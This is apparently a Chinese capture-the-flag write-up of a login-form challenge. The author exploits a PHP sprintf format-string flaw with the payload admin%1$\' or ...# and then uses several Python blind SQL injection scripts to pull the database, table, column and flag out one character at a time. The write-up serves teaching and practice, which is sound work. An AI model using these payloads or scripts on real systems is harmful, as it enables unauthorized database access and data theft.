看题目应该就是注入没跑了
先拿正常输入试试,输了admin,admin,结果返回password error!,说明还真的存在admin账户
拿常规注入语句试探一下admin' and 1=1%23,发生了报错

红框这里就给了我们提示,记得之前遇上过一个sprintf格式化字符串所引起的漏洞
具体原理可以参考下面这篇文章
sprintf格式化字符串带来的注入隐患
先按照文中的方法拿admin%1$\' and 1=1%23进行尝试

结果返回了username error!,照一开始的测试来说,若and 1=1执行成功应该会返回password error!这里猜测and被和谐了
接着换成or语句试试

可以看到这里or语句被成功执行了,接下来就是盲注的时间了(就希望他后面别再过滤啥关键字了)

先看当前数据库的长度:
#coding:utf-8 import requests import string dic = string.digits + string.ascii_letters + "!@#$%^&*()_+{}-=" right = 'password error!' worry = 'username error!' url = 'http://ad38630038fd4c87bd8e55c7bd876412d064d626a2e64cae.game.ichunqiu.com/' for i in range(30): key = "admin%1$\\' or " + "(length(database())=" + str(i) + ")#" data = {'username':key, 'password':'111'} r = requests.post(url, data=data).content if right in str(r): print('the length of database is %s' %i)
import requests import string dic = string.digits + string.ascii_letters + "!@#$%^&*()_+{}-=" right = 'password error!' worry = 'username error!' url = 'http://ad38630038fd4c87bd8e55c7bd876412d064d626a2e64cae.game.ichunqiu.com/' database = '' for j in range(1,4): for each in dic: key = "admin%1$\\' or " + "(ascii(substr(database(),%s,1))="%j + str(ord(each)) + ")#" data = {'username':key, 'password':'111'} r = requests.post(url, data=data).content print(key) if right in str(r): database += each print(each) break print('the name of database is %s'%database)


import requests import string dic = string.digits + string.ascii_letters + "!@#$%^&*()_+{}-=" right = 'password error!' worry = 'username error!' url = 'http://ad38630038fd4c87bd8e55c7bd876412d064d626a2e64cae.game.ichunqiu.com/' i = 1 while True: key = "admin%1$\\' or " + "(select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=" + str(i) + "#" data = {'username':key, 'password':'111'} r = requests.post(url, data=data).content print(r) if right in str(r): print('the length of tables is %s' %i) break i += 1

import requests import string dic = string.digits + string.ascii_letters + "!@#$%^&*()_+{}-=" right = 'password error!' worry = 'username error!' url = 'http://335ba99138724fb9938bd2756b0c7ba5aba7efad86a84ab9.game.ichunqiu.com/' table = '' for i in range(1,5): for j in dic: key = "admin%1$\\' or " + "(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),%s,1))="%i + str(ord(j)) + ")#" data = {'username':key, 'password':'111'} r = requests.post(url, data=data).content print(key) if right in str(r): table += j print(j) break print('the name of table is %s'%table)
接下来的代码我就省略前面定义url、dic这些东西,直接给出判断语句(其实判断语句也很简单,拿着上面跑表的语句改改就好了)

i = 1 while True: key = "admin%1$\\' or " + "(select length(column_name) from information_schema.columns where table_name=0x666c6167 limit 0,1)=" + str(i) + "#" data = {'username':key, 'password':'111'} r = requests.post(url, data=data).content print(r) if right in str(r): print('the length of columns is %s' %i) break i += 1

column = '' for i in range(1,5): for j in dic: key = "admin%1$\\' or " + "(ascii(substr((select column_name from information_schema.columns where table_name=0x666c6167 limit 0,1),%s,1))="%i + str(ord(j)) + ")#" data = {'username':key, 'password':'111'} r = requests.post(url, data=data).content print(key) if right in str(r): column += j print(j) break print('the name of column is %s'%column)

i = 1 while True: key = "admin%1$\\' or " + "(select length(flag) from flag limit 0,1)=" + str(i) + "#" data = {'username':key, 'password':'111'} r = requests.post(url, data=data).content print(key) if right in str(r): print('the length of data is %s' %i) break i += 1
flag = '' for i in range(1,43): for j in dic: key = "admin%1$\\' or " + "(ascii(substr((select flag from flag limit 0,1),%s,1))="%i + str(ord(j)) + ")#" data = {'username':key, 'password':'111'} r = requests.post(url, data=data).content print(key) if right in str(r): flag += j print(j) break print('the flag is %s'%flag)

这题的关键还是要知道sprintf格式化字符的漏洞,后面的盲注并没有过滤相关的关键词,导致盲注起来没有压力





















 546
546











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








